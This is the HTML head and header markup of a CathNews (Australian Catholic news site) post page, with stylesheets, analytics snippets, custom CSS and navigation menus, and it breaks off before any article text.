<link rel='stylesheet' id='elementor-post-7-css' href='https://cathnews.com/wp-content/uploads/elementor/css/post-7.css?ver=1712466108' type='text/css' media='all' />
<link rel='stylesheet' id='my_switcher-css' href='https://cathnews.com/wp-content/themes/papr/assets/css/my_switcher.css?ver=1.3.3' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-css' href='https://cathnews.com/wp-content/themes/papr/assets/css/fontawesome-all.min.css?ver=1.3.3' type='text/css' media='all' />
<link rel='stylesheet' id='papr-fonts-css' href='https://fonts.googleapis.com/css?family=Poppins%3A300%2C300i%2C400%2C400i%2C500%2C500i%2C600%2C600i%2C700%2C700i%2C800%2C800i%2C900%7CRoboto%3A300%2C300i%2C400%2C400i%2C500%2C500i%2C700%2C700i%2C900%2C900%26display%3Dswap&#038;subset=latin%2Clatin-ext&#038;ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='plyr-css' href='https://cathnews.com/wp-content/themes/papr/assets/css/plyr.css?ver=1.3.3' type='text/css' media='all' />
<link rel='stylesheet' id='font-iconfont-css' href='https://cathnews.com/wp-content/themes/papr/assets/css/iconfont.css?ver=1.3.3' type='text/css' media='all' />
<link rel='stylesheet' id='animate-css' href='https://cathnews.com/wp-content/themes/papr/assets/css/animate.css?ver=1.3.3' type='text/css' media='all' />
<link rel='stylesheet' id='bootstrap-css' href='https://cathnews.com/wp-content/themes/papr/assets/css/bootstrap.min.css?ver=1.3.3' type='text/css' media='all' />
<link rel='stylesheet' id='axil-style-css' href='https://cathnews.com/wp-content/themes/papr/assets/css/style.css?ver=1.3.3' type='text/css' media='all' />
<link rel='stylesheet' id='axil-custom-css' href='https://cathnews.com/wp-content/themes/papr/assets/css/mcustom.css?ver=1.3.3' type='text/css' media='all' />
<link rel='stylesheet' id='papr-dark-style-css' href='https://cathnews.com/wp-content/themes/papr/assets/css/dark.css?ver=1.3.3' type='text/css' media='all' />
<link rel='stylesheet' id='hfe-elementor-icons-css' href='https://cathnews.com/wp-content/plugins/elementor/assets/lib/eicons/css/elementor-icons.min.css?ver=5.34.0' type='text/css' media='all' />
<link rel='stylesheet' id='hfe-icons-list-css' href='https://cathnews.com/wp-content/plugins/elementor/assets/css/widget-icon-list.min.css?ver=3.24.3' type='text/css' media='all' />
<link rel='stylesheet' id='hfe-social-icons-css' href='https://cathnews.com/wp-content/plugins/elementor/assets/css/widget-social-icons.min.css?ver=3.24.0' type='text/css' media='all' />
<link rel='stylesheet' id='hfe-social-share-icons-brands-css' href='https://cathnews.com/wp-content/plugins/elementor/assets/lib/font-awesome/css/brands.css?ver=5.15.3' type='text/css' media='all' />
<link rel='stylesheet' id='hfe-social-share-icons-fontawesome-css' href='https://cathnews.com/wp-content/plugins/elementor/assets/lib/font-awesome/css/fontawesome.css?ver=5.15.3' type='text/css' media='all' />
<link rel='stylesheet' id='hfe-nav-menu-icons-css' href='https://cathnews.com/wp-content/plugins/elementor/assets/lib/font-awesome/css/solid.css?ver=5.15.3' type='text/css' media='all' />
<link rel='stylesheet' id='jquery-ui-css' href='https://cathnews.com/wp-content/plugins/wp-jobsearch/admin/css/jquery-ui.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='wp-jobsearch-flaticon-css' href='https://cathnews.com/wp-content/plugins/wp-jobsearch/icon-picker/css/flaticon.css?ver=2.8.8' type='text/css' media='all' />
<link rel='stylesheet' id='wp-jobsearch-font-awesome-css' href='https://cathnews.com/wp-content/plugins/wp-jobsearch/icon-picker/css/font-awesome.css?ver=2.8.8' type='text/css' media='all' />
<link rel='stylesheet' id='wp-jobsearch-selectize-def-css' href='https://cathnews.com/wp-content/plugins/wp-jobsearch/css/selectize.default.css?ver=2.8.8' type='text/css' media='all' />
<link rel='stylesheet' id='mapbox-style-css' href='https://api.tiles.mapbox.com/mapbox-gl-js/v1.6.0/mapbox-gl.css?ver=2.8.8' type='text/css' media='all' />
<link rel='stylesheet' id='mapbox-geocoder-style-css' href='https://api.mapbox.com/mapbox-gl-js/plugins/mapbox-gl-geocoder/v4.4.2/mapbox-gl-geocoder.css?ver=2.8.8' type='text/css' media='all' />
<link rel='stylesheet' id='mapbox-directions-style-css' href='https://api.mapbox.com/mapbox-gl-js/plugins/mapbox-gl-directions/v4.0.2/mapbox-gl-directions.css?ver=2.8.8' type='text/css' media='all' />
<link rel='stylesheet' id='jobsearch-intlTelInput-css' href='https://cathnews.com/wp-content/plugins/wp-jobsearch/css/intlTelInput.css?ver=2.8.8' type='text/css' media='all' />
<link rel='stylesheet' id='wp-jobsearch-css-css' href='https://cathnews.com/wp-content/plugins/wp-jobsearch/css/plugin.css?ver=2.8.8' type='text/css' media='all' />
<link rel='stylesheet' id='jobsearch-color-style-css' href='https://cathnews.com/wp-content/plugins/wp-jobsearch/css/color.css?ver=2.8.8' type='text/css' media='all' />
<link rel='stylesheet' id='plugin-responsive-styles-css' href='https://cathnews.com/wp-content/plugins/wp-jobsearch/css/plugin-responsive.css?ver=2.8.8' type='text/css' media='all' />
<link rel='stylesheet' id='jobsearch-patch-css' href='https://cathnews.com/wp-content/plugins/wp-jobsearch/css/patch.css?ver=2.8.8' type='text/css' media='all' />
<link rel='stylesheet' id='datetimepicker-style-css' href='https://cathnews.com/wp-content/plugins/wp-jobsearch/css/jquery.datetimepicker.css?ver=2.8.8' type='text/css' media='all' />
<link rel='stylesheet' id='jobsearch-tag-it-css' href='https://cathnews.com/wp-content/plugins/wp-jobsearch/css/jquery.tagit.css?ver=2.8.8' type='text/css' media='all' />
<style id='papr-dynamic-inline-css' type='text/css'>
.papr-container {padding-top:0px;}.papr-container {padding-bottom:60px;}   @media all and (max-width: 1199px) {.papr-container {padding-bottom:30px;}}   @media all and (max-width: 991px) {.papr-container {padding-bottom:30px;}}
/*# sourceURL=papr-dynamic-inline-css */
</style>
<link rel='stylesheet' id='elementor-gf-local-roboto-css' href='https://cathnews.com/wp-content/uploads/elementor/google-fonts/css/roboto.css?ver=1744792906' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-gf-local-robotoslab-css' href='https://cathnews.com/wp-content/uploads/elementor/google-fonts/css/robotoslab.css?ver=1744792867' type='text/css' media='all' />
<script type="2f1b19e6f3335759052a5ddb-text/javascript" src="https://cathnews.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="2f1b19e6f3335759052a5ddb-text/javascript" src="https://cathnews.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="2f1b19e6f3335759052a5ddb-text/javascript" id="jquery-js-after">
/* <![CDATA[ */
!function($){"use strict";$(document).ready(function(){$(this).scrollTop()>100&&$(".hfe-scroll-to-top-wrap").removeClass("hfe-scroll-to-top-hide"),$(window).scroll(function(){$(this).scrollTop()<100?$(".hfe-scroll-to-top-wrap").fadeOut(300):$(".hfe-scroll-to-top-wrap").fadeIn(300)}),$(".hfe-scroll-to-top-wrap").on("click",function(){$("html, body").animate({scrollTop:0},300);return!1})})}(jQuery);
//# sourceURL=jquery-js-after
/* ]]> */
</script>
<script type="2f1b19e6f3335759052a5ddb-text/javascript" src="https://cathnews.com/wp-content/themes/papr/assets/js/popper.js?ver=1.3.3" id="popper-js"></script>

<!-- Google tag (gtag.js) snippet added by Site Kit -->
<!-- Google Analytics snippet added by Site Kit -->
<script type="2f1b19e6f3335759052a5ddb-text/javascript" src="https://www.googletagmanager.com/gtag/js?id=GT-NC6TQP8" id="google_gtagjs-js" async></script>
<script type="2f1b19e6f3335759052a5ddb-text/javascript" id="google_gtagjs-js-after">
/* <![CDATA[ */
window.dataLayer = window.dataLayer || [];function gtag(){dataLayer.push(arguments);}
gtag("set","linker",{"domains":["cathnews.com"]});
gtag("js", new Date());
gtag("set", "developer_id.dZTNiMT", true);
gtag("config", "GT-NC6TQP8");
//# sourceURL=google_gtagjs-js-after
/* ]]> */
</script>
<script type="2f1b19e6f3335759052a5ddb-text/javascript" id="zxcvbn-async-js-extra">
/* <![CDATA[ */
var _zxcvbnSettings = {"src":"https://cathnews.com/wp-includes/js/zxcvbn.min.js"};
//# sourceURL=zxcvbn-async-js-extra
/* ]]> */
</script>
<script type="2f1b19e6f3335759052a5ddb-text/javascript" src="https://cathnews.com/wp-includes/js/zxcvbn-async.min.js?ver=1.0" id="zxcvbn-async-js"></script>
<script type="2f1b19e6f3335759052a5ddb-text/javascript" src="https://cathnews.com/wp-content/plugins/wp-jobsearch/admin/js/jquery-ui.js?ver=2.8.8" id="jquery-ui-js"></script>
<link rel="https://api.w.org/" href="https://cathnews.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://cathnews.com/wp-json/wp/v2/posts/14470" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://cathnews.com/xmlrpc.php?rsd" />
<link rel='shortlink' href='https://cathnews.com/?p=14470' />

<!-- This site is using AdRotate v5.17.2 to display their advertisements - https://ajdg.solutions/ -->
<!-- AdRotate CSS -->
<style type="text/css" media="screen">
	.g { margin:0px; padding:0px; overflow:hidden; line-height:1; zoom:1; }
	.g img { height:auto; }
	.g-col { position:relative; float:left; }
	.g-col:first-child { margin-left: 0; }
	.g-col:last-child { margin-right: 0; }
	@media only screen and (max-width: 480px) {
		.g-col, .g-dyn, .g-single { width:100%; margin-left:0; margin-right:0; }
	}
</style>
<!-- /AdRotate CSS -->

<meta name="generator" content="Site Kit by Google 1.168.0" /><meta name="framework" content="Redux 4.2.11" />
<!-- Google Tag Manager for WordPress by gtm4wp.com -->
<!-- GTM Container placement set to off -->
<script data-cfasync="false" data-pagespeed-no-defer type="text/javascript">
	var dataLayer_content = {"pagePostType":"post","pagePostType2":"single-post","pageCategory":["families","science"],"pagePostAuthor":"Rebecca Comini"};
	dataLayer.push( dataLayer_content );
</script>
<script type="2f1b19e6f3335759052a5ddb-text/javascript">
	console.warn && console.warn("[GTM4WP] Google Tag Manager container code placement set to OFF !!!");
	console.warn && console.warn("[GTM4WP] Data layer codes are active but GTM container must be loaded using custom coding !!!");
</script>
<!-- End Google Tag Manager for WordPress by gtm4wp.com -->        <!--Customizer CSS-->
        <style type="text/css">

            /* Body */
                        /* Link */
                        /* Link Hover */
                        /* Meta */
                        /* Meta Hover */
                        /* Meta Link Hover */
                        /* Meta Hover Dark Section */
            

            /************************************************************************************
             * Header Top Bar
             ************************************************************************************/
            /* Background Color */
            .header-top.bg-grey-dark-one, .header-top.header-top__style-two.bg-grey-dark-seven { background-color :#00a99d; }            /* Body Color */
                        /* Link Color */
            .header-top a, .header-top__social-share li a { color :#ffffff; }            /* Link Hover Color */
            .header-top a:hover, .header-top__social-share li a:hover { color :#0a0a0a; }            /************************************************************************************
             * Header
             ************************************************************************************/
            /* Background Color */
                        /* Link Color */
                                    /* Link Hover Color */
                        
            /************************************************************************************
             * General 
             ************************************************************************************/
            /* Primary [#ff2c54] */
            :root { --primary-color:#00a99d; }            /* Heading */
                        /* Heading Hover */
                                    /* Heading Hover Color Dark Section */
                        

            /************************************************************************************
             * Footer 
             ************************************************************************************/
            /* Background Color */
            footer.page-footer.bg-grey-dark-key { background-color :#00a99d; }            /* Footer Heading Color */
            .footer-widget .footer-widget-title, .footer-social-share .axil-social-title, .footer-social-share-wrapper .social-share__with-bg li a { color :#eaeaea; }            /* Footer Body Color */
            .footer-bottom ul, .footer-bottom .axil-copyright-txt, .footer-bottom { color :#ffffff; }            /* Footer Link Color */
            .footer-widget ul.menu a, .footer-widget a, .page-footer a { color :#ffffff; }            /* Footer Link Hover Color */
                        /* Footer Bottom Border top Color */
            .footer-bottom { border-color :#ffffff; }
        </style>
        <!--/Customizer CSS-->
        <meta name="generator" content="Elementor 3.28.3; features: additional_custom_breakpoints, e_local_google_fonts; settings: css_print_method-external, google_font-enabled, font_display-auto">
			<style>
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload),
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload) * {
					background-image: none !important;
				}
				@media screen and (max-height: 1024px) {
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
				@media screen and (max-height: 640px) {
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
			</style>
			<link rel="icon" href="https://cathnews.com/wp-content/uploads/2022/02/cropped-cathnews-favicon-32x32.png" sizes="32x32" />
<link rel="icon" href="https://cathnews.com/wp-content/uploads/2022/02/cropped-cathnews-favicon-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://cathnews.com/wp-content/uploads/2022/02/cropped-cathnews-favicon-180x180.png" />
<meta name="msapplication-TileImage" content="https://cathnews.com/wp-content/uploads/2022/02/cropped-cathnews-favicon-270x270.png" />
		<style type="text/css" id="wp-custom-css">
			.jobsearch-description a {
  font-weight: 500;
  background: none!important;
  padding: 0 4px;
  color: #00a99d!important;
}
.jobsearch-description a:hover {
  text-decoration: underline!important;
}
.jobsearch-fileUpload input.jobsearch-upload {
  position: relative !important;
  top: 0;
  right: 0;
  margin: 0;
  padding: 0;
  font-size: 20px;
  cursor: pointer;
  opacity: 0.6 !important;
  filter: alpha(opacity=0);
  font-size: 1.5rem;
}
/* search icon in home page*/
.home .far{
 font-family: "Font Awesome 5 Pro";
}
/* find more for job ad*/
.jobsearch-modal .jobsearch-user-form ul.apply-fields-list li:nth-child(8) {
    display: block!important;
}
/* registration form*/
.jobsearch-login-box span {
  margin: 0!important;
}
/*docman*/
a.docman_track_download, a.docman_track_download:visited{
	text-decoration: none!important;
  color: #222222;
	font-weight: 500;
}
a.docman_track_download:hover, a.docman_track_download:focus{
  text-decoration: none;
  color: #00a99d;
}
.k-ui-namespace .k-pagination .k-pagination__pages {
  padding: 0;
  margin: 20px auto !important;
  border-radius: 4px; 
}

/* newsletter signup form*/
#subForm {
    max-width: 600px;
    margin: 0 auto;
}	
#subForm .sc-jzJRlG {
  margin: 0 0 10px;
}	
#subForm label {
  position: relative;
  top: 0;
  left: 0;
  font-size: 1.4rem;
  line-height: 2.2rem;
  color: #333;
  padding: 0;
  margin-bottom: 0;
  -webkit-transition: all 0.2s;
  -o-transition: all 0.2s;
  transition: all 0.2s;
}
#subForm input[type="text"], #subForm input[type="email"] {
  display: block;
  width: 100%;
  height: auto;
  border: none;
  background: transparent;
  font-family: var(--secondary-font);
  font-size: 1.6rem;
  line-height: 3rem;
  color: #333;
  padding: 0.5rem 2rem;
  border-radius: 0;
  -webkit-box-shadow: none;
  box-shadow: none;
  border: 1px solid var(--grey-light-one);
  -webkit-appearance: none;
  -moz-appearance: none;
  appearance: none;
  -webkit-transition: all 0.5s;
  -o-transition: all 0.5s;
  transition: all 0.5s;
  
}
#subForm .js-cm-submit-button {
  background-color: #00a99d;
	border: 1px solid #ddd;
	color: #fff;
	font-size: 1em;
	padding: 8px 15px;
	margin: 10px 0;
	border-radius: 3px;
}
#subForm .js-cm-submit-button:hover {
  background-color: #333333;
}
/*******************
 * Brand Logo
 *******************/

.brand-logo {
  max-width: 32rem; /*17rem*/
	padding: 1rem;
}

.site-logo {
    display: block;
    padding: 1rem 0;
}

/* job post page*/
.jobsearch-profile-title {
  float: left;
  width: 100%;
  margin-bottom: 0;
  border-bottom: 0px solid #efefef;
}
.jobsearch-dashboard-heading h2{
	color: #333;
	font-size: 15px;
	line-height: 1.5 !important;
	margin-top: -5px;
}
/* hide author in widget */
.post-widget ul.list-inline{
	display: none;
}
/* Contact Us */
.wp-block-contact-form-7-contact-form-selector label {
	width: 100%;
	max-width: 750px;
	font-size: 1.5rem;
color: #222;
font-weight: bold;
}
.wp-block-contact-form-7-contact-form-selector input[type="text"], .wp-block-contact-form-7-contact-form-selector input[type="email"], .wp-block-contact-form-7-contact-form-selector textarea {
	font-size: 1.6rem;
	padding: 0.5rem 1rem;
	border: 1px solid #ccc;
}

.axil-top-scroll.animated.bounce.faster {
	display: none;
}
.axil-top-scroll.animated.bounce.faster.back-top {
	display: block;
}

.live-update .axil-title.axil-title__mid:after {
    width: 25px;
    height: 25px;
	border: 4px solid red;
    position: absolute;
    left: 0;
    top: 50%;
    content: "";
    transform: translateY(-50%);
    border-radius: 100%;
  opacity: 1;
	animation: customOne 1.2s infinite;
}
.live-update .axil-title.axil-title__mid:before {
    width: 25px;
    height: 25px;
	background: red;
    position: absolute;
    left: 0;
    top: 50%;
    content: "";
    transform: translateY(-50%);
    border-radius: 100%;
  opacity: 1;
    animation: customOne 1s infinite;
	
}
.live-update .axil-title.axil-title__mid {
    position: relative;
    padding-left: 35px;
}

/***********
 * HOME
 * **********/

/* adrotate image home*/
.adrotate_widgets img {
  width: 100%;
}

/* home jobs list remove excerpt view */

#home-jobs .jobsearch-list-excerpt {
  display: none;
}

/**********
 * SIDEBAR
 * **********/
@media (max-width: 767px) {
	.widget-sidebar img {
			margin-top: 1rem;
			width: 100%;
			margin-bottom: 1rem;
	}
}

/*----------------------
    Animation Css  
-----------------------*/
@keyframes customOne {
  0% {
    -webkit-transform: translateY(-50%) scale(0);
            transform: translateY(-50%) scale(0);
		opacity: 1;
  }
  
  100% {
    -webkit-transform: translateY(-50%) scale(1.2);
            transform: translateY(-50%) scale(1.2);
		opacity: 0;
  }
}

.elementor-2387 .elementor-element.elementor-element-82b319f:not(.elementor-motion-effects-element-type-background), .elementor-2387 .elementor-element.elementor-element-82b319f>.elementor-motion-effects-container>.elementor-motion-effects-layer {
    background-color: #2b2b2b;
}

@media (max-width: 991px) {
.active-dark-mode .close-sidenav-wrap {
background: var(--grey-dark-five);
}
}
.banner__single-post img {
        display: none;
}

/*----------------------
    Post Images
		Crops images automatically to uniform size
-----------------------*/

.post-block__mid img {
  height: 150px;
  object-fit: cover;
  width: 300px;
}

@media (max-width: 767px) {
	.post-block__mid img {
		max-width: 100%;
		width: 100% !important;
	}
}

/*----------------------
    Single Post 
-----------------------*/

@media (min-width: 992px) {
	.banner__single-post .col-lg-6:nth-child(1) {
			flex: 0 0 100%;
			max-width: 100%;
			padding-bottom: 2rem;
	}
}

figcaption, .wp-block-image figcaption {
  font-family: var(--secondary-font);
  font-size: 1.6rem;
  line-height: 1.5;
  color: var(--grey-dark-three);
  margin: 1.6rem 0 4.5rem 0;
  font-style: italic;
}

.post-single-wrapper p:first-of-type {
  font-size: 1.35em;
  font-weight: 500;
  /*color: var(--primary-color);*/
}

/* Youtube Embed */

.wp-embed-responsive .wp-embed-aspect-16-9 .wp-block-embed__wrapper::before {
  padding-top: 0;
}

/*----------------------
    Sidebar View Jobs button
-----------------------*/

a:focus, a:active {
    color: #fff;
}

.sidebar-jobs-btn a {
  color: #fff !important;
}


/*----------------------
    JOBSEARCH 
-----------------------*/

/* Job list */
.jobsearch-joblisting-classic .jobsearch-joblisting-text {
  display: block;
  align-items: center;
  justify-content: space-between;
}
.jobsearch-joblisting-classic figure ~ .jobsearch-joblisting-text {
  margin-left: 0px;
  width: 100%;
}
h2.jobsearch-pst-title, .jobsearch-pst-title, h2.jobsearch-pst-title a {
  font-size: 2rem !important;
  line-height: 1 !important;
}
.jobsearch-job-userlist .jobsearch-option-btn {
  float: right;
  padding: 8px 12px 8px 12px;
  font-size: 12px;
  color: #fff;
  background-color: #eee;
  text-transform: uppercase;
  line-height: 1;
  color: #222 !important;
}
.jobsearch-job-userlist .like-btn {
  float: right;
  margin-left: 10px;
  display: none;
}

.jobsearch-joblisting-classic-wrap {
	align-items: flex-start;
}

.jobsearch-joblisting-classic figure {
  display: flex;
  min-width: 110px;
  max-width: 110px;
  min-height: 100px;
  align-items: center;
  margin: 0 1.5rem 0 0;
}

@media (max-width: 767px) {

	.jobsearch-joblisting-classic figure {
		display: none;
	}

	.jobsearch-joblisting-classic .jobsearch-joblisting-text {
		display: block;
		align-items: center;
		justify-content: space-between;
	}	
}

/* end of Job list */

/* job single */

.jobsearch-typo-wrap h1, .jobsearch-typo-wrap h2, .jobsearch-typo-wrap h3, .jobsearch-typo-wrap h4 .jobsearch-typo-wrap h5, .jobsearch-typo-wrap h6 {
  letter-spacing: 0px;
}

.jobsearch-jobdetail-list figcaption h2, .jobsearch-jobdetail-list figcaption h1 {
  line-height: 1.35 !important;
}

figcaption, .wp-block-image figcaption {
    font-style: normal;
}

h2.jobsearch-pst-title a {
  font-size: 2rem !important;
  line-height: 1.35 !important;
}

.jobsearch-description ol li {
  color: #333333;
  font-weight: 300;
  font-size: 15px;
  margin-bottom: 5px;
  position: relative;
  padding-left: 26px;
}

/* hide job header details 

small.jobsearch-jobdetail-postinfo {
    display: none;
}

small.post-in-category {
    display: none;
}

a.jobsearch-jobdetail-view {
    display: none;
}

a.active.jobsearch-send-email-popup-btn {
    display: none;
} 

*/

/* job body */

.jobsearch-list-excerpt p {
  font-size: 16px;
  margin-top: 1.65rem;
}

.jobsearch-description ul {
  margin-bottom: 2rem;
}

.jobsearch-description a {
    font-weight: 500;
    background: #f7ffcb;
    padding: 0 4px;
}

/*Jobsearch Sidebar*/

a.jobsearch-sendmessage-btn {
    display: none;
}

.jobsearch_side_box .jobsearch-wdg-box-title h2 {
  font-size: 18px;
  margin-bottom: 0px;
  line-height: 1.35 !important;
}

.jobsearch_box_view_jobs ul, .jobsearch-typo-wrap .jobsearch_box_view_jobs ul {
  padding: 20px 24px 0px 36px;
}

.jobsearch_box_view_jobs ul li, .jobsearch-typo-wrap .jobsearch_box_view_jobs ul li {
  list-style: square;
}

.jobsearch_side_box li h2.jobsearch-pst-title a {
  font-size: 14px !important;
  font-weight: 500;
}

.jobsearch-rubbish,  a.jobsearch-rubbish { 
	display:none;
}

/* hide the map */
.jobsearch_side_box.jobsearch_box_map {
  display: none;
}

/* manage jobs dashboard */
h2.jobsearch-pst-title, .jobsearch-pst-title, h2.jobsearch-pst-title a {
  font-size: 16px !important;
  line-height: 1.35 !important;
}


/* ------------
 * ELEMENTOR
 * ------------ */

/* turn off disc list style for home sidebar quick links */
ul.elementor-icon-list-items {
    list-style: none;
}

/* overlay styling for papr posts list style 1 */
.grad-overlay {
  background: -webkit-gradient(linear, left top, left bottom, from(rgba(18, 18, 19, 0)), to(#3f8a85));
  background: -webkit-linear-gradient(180deg, rgba(18, 18, 19, 0) 0%, #3f8a85 99%);
  background: -o-linear-gradient(180deg, rgba(18, 18, 19, 0) 0%, #3f8a85 99%);
  background: linear-gradient(180deg, rgba(18, 18, 19, 0) 0%, #3f8a85 99%);
}

/* mobile version */

@media screen and (max-width: 640px) {
  /* top menu and logo */
	.brand-logo {
	  max-width: 32rem;
	  padding: 0.1rem;
	}

	.site-logo img {
	  height: auto !important;
	  width: 100%;
	}
	.widget {
	  margin: 0 0 0rem!important;
	}
	.elementor-2801 .elementor-element.elementor-element-0c29e10 {
	  padding: 0px 0px 0px 0px!important;
	}
}		</style>
		<style id="papr_options-dynamic-css" title="dynamic-css" class="redux-options-output">.site-logo img{height:7rem;}h1, .h1{font-display:swap;}h2, .h2{font-display:swap;}h3, .h3{font-display:swap;}h4, .h4{font-display:swap;}h5, .h5{font-display:swap;}h6, .h6{font-display:swap;}body, p{font-display:swap;}p.big{font-display:swap;}p.mid{font-display:swap;}p.small{font-display:swap;}</style>
    <style>

        span.onoffswitch-inner:before{content:'On';}

        span.onoffswitch-inner:after{content:'Off';}

        span.chkunchk-onoffswitch-inner:before{content:'On';}

        span.chkunchk-onoffswitch-inner:after{content:'Off';}

    </style>

        </head>

<body class="wp-singular post-template-default single single-post postid-14470 single-format-standard wp-custom-logo wp-embed-responsive wp-theme-papr ehf-template-papr ehf-stylesheet-papr  has-sidebar right-sidebar axil-no-sticky-menu menu-open-click elementor-default elementor-kit-7">


<div class="wrp">

    <!-- Main contents -->

<main class="main-content ">

<!-- Header starts -->
<div id="page" class="papr-main-content">			
		<div class="side-nav ">
    <div class="side-nav-inner nicescroll-container">
                    <form id="off-canvas-search" class="side-nav-search-form" action="https://cathnews.com/"
                  method="GET">
                <div class="form-group search-field">
                    <input type="text" name="s"
                           placeholder="Search ..."
                           value=""/>
                    <button type="submit" class="side-nav-search-btn"><i class="fas fa-search"></i></button>
                </div>
            </form>
                <!-- End of .side-nav-search-form -->
        <div class="side-nav-content">
            <div class="row">
                                    <div class="col-lg-6">
                        <nav class="menu-cathnews-primary-container"><ul id="menu-cathnews-primary" class="main-navigation side-navigation list-inline flex-column nicescroll-container"><li id="menu-item-35731" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-35731"><a href="https://cathnews.com/">Home</a></li>
<li id="menu-item-2832" class="menu-item menu-item-type-post_type menu-item-object-page current_page_parent menu-item-2832"><a href="https://cathnews.com/news/">News</a></li>
<li id="menu-item-3603" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3603"><a href="https://cathnews.com/newsletter-signup/">Newsletter</a></li>
<li id="menu-item-4941" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4941"><a href="https://cathnews.com/media-releases/">Media Releases</a></li>
<li id="menu-item-3927" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3927"><a href="https://cathnews.com/pastoral-letters/">Pastoral Letters</a></li>
<li id="menu-item-4864" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4864"><a href="https://cathnews.com/jobs2/">Jobs</a></li>
</ul></nav>                    </div>
                                    <!-- End of  .col-md-6 -->
                                    <div class="col-lg-6">
                        <div class="axil-contact-info-inner">
                                                            <h5 class="m-b-xs-10"> Talk to us </h5>
                            
                            <div class="axil-contact-info">
                                <address class="address">
                                                                            <p class="m-b-xs-30 mid grey-dark-three">CathNews, the most frequently visited Catholic website in Australia, is your daily news service featuring Catholics and Catholicism from home and around the world, Mass on Demand and on line, prayer, meditation, reflections, opinion, and reviews. And, what's more - it's free!</p>
                                                                                                                                                                                                                                <div>
                                            <a class="tel" href="/cdn-cgi/l/email-protection#86e8e3f1f5c6e5e7f2eee8e3f1f5a8e5e9eb"><i
                                                        class="fas fa-envelope"></i><span class="__cf_email__" data-cfemail="cba5aebcb88ba8aabfa3a5aebcb8e5a8a4a6">[email&#160;protected]</span>                                            </a>
                                        </div>
                                        
                                </address>
                                <!-- End of address -->
                                                                    <div class="contact-social-share m-t-xs-35">
                                                                                    <div class="axil-social-title h5"> Find us here </div>
                                                                                <ul class="social-share social-share__with-bg">
                                                                                            <li><a href="https://www.facebook.com/CathNews/"
                                                       target="_blank"><i
                                                                class="fab fa-facebook-f"></i></a>
                                                </li>
                                                                                            <li><a href="https://twitter.com/CathNews"
                                                       target="_blank"><i
                                                                class="fab fa-twitter"></i></a>
                                                </li>
                                                                                            <li><a href="https://www.youtube.com/user/cathnews"
                                                       target="_blank"><i
                                                                class="fab fa-youtube"></i></a>
                                                </li>
                                                                                    </ul>
                                    </div>
                                                                <!-- End of .contact-shsdf -->
                            </div>
                            <!-- End of .axil-contact-info -->
                        </div>
                        <!-- End of .axil-contact-info-inner -->
                    </div>
                            </div>
            <!-- End of .row -->
        </div>
    </div>
    <!-- End of .side-nav-inner -->
    <div class="close-sidenav-wrap">
        <div class="close-sidenav" id="close-sidenav">
            <div></div>
            <div></div>
        </div>
    </div>
</div>
<!-- End of .side-nav -->		
		<header class="page-header">
		<div class="header-top bg-grey-dark-one">
	<div class="container">
		<div class="row align-items-center">
			<div class="col-md">
                <div class="d-flex flex-row">
                                                                <ul id="menu-header-to" class="header-top-nav list-inline justify-content-center justify-content-md-start"><li id="menu-item-4099" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4099"><a href="https://cathnews.com/advertise/">Advertise</a></li>
<li id="menu-item-4098" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4098"><a href="https://cathnews.com/about-us/">About Us</a></li>
<li id="menu-item-4621" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4621"><a href="https://cathnews.com/contact-us/">Contact Us</a></li>
</ul>                                        </div>

			</div>
					<div class="col-md-auto">
				<ul class="ml-auto social-share header-top__social-share">
									<li><a target="_blank" href="https://www.facebook.com/CathNews/"><i class="fab fa-facebook-f"></i></a></li>
									<li><a target="_blank" href="https://twitter.com/CathNews"><i class="fab fa-twitter"></i></a></li>
									<li><a target="_blank" href="https://www.youtube.com/user/cathnews"><i class="fab fa-youtube"></i></a></li>
										
				</ul>
			</div>
					</div>
		<!-- End of .row -->
	</div>
<!-- End of .container -->
</div>
<!-- End of .header-top --><div class="header-mid">
    <div class="container">
        <div class="row">
            <div class="col-md-4 col-lg-3 align-self-center d-none d-lg-block">
                <div class="brand-logo-container">
                    <a class="site-logo" href="https://cathnews.com/">
                                                    <img class="brand-logo dark-logo" src="https://cathnews.com/wp-content/uploads/2022/11/cathnews-sub-landscape-1.png"
                                 alt="CathNews">
                                                                            <img class="brand-logo light-logo" src="https://cathnews.com/wp-content/uploads/2022/11/cathnews-sub-landscape-reverse-white.png"
                                 alt="CathNews">
                                            </a>
                </div>
                <!-- End of .brand-logo-container -->
            </div>
            <div class="col-md-12 col-lg-9 align-self-center text-right">
                <a href="https://ytu.edu.au" target="_blank"><img src="https://cathnews.com/wp-content/uploads/2026/01/Enrolments-2026.jpg" /></a>            </div>
        </div>
    </div>
</div>
<div class="navbar axil-header axil-header-six bg-grey-dark-one">
    <div class="container">
        <div class="navbar-inner">
            <div class="brand-logo-container d-lg-none">
                <a class="site-logo" href="https://cathnews.com/">
                                            <img class="brand-logo dark-logo" src="https://cathnews.com/wp-content/uploads/2022/11/cathnews-sub-landscape-1.png"
                             alt="CathNews">
